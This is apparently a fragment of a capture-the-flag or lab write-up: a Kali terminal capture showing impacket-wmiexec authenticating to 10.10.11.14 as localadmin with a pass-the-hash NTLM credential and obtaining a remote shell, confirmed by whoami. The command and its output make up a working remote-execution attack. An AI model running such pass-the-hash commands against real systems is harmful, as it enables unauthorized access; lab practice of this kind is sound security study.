 ┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec localadmin@10.10.11.14 -hashes "aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae"
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Home
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
mailing\localadmin